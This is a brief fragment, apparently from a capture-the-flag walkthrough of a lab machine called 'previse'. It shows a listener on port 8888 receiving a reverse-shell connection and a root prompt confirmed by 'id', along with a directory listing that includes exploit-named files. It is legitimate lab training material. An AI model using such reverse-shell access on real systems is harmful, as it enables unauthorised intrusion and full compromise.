 Listening on 0.0.0.0 8888
Connection received on 10.10.11.104 35458
root@previse:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@previse:~# ls
ls
49521.py
49522.c
gzip
user.txt
root@previse:~#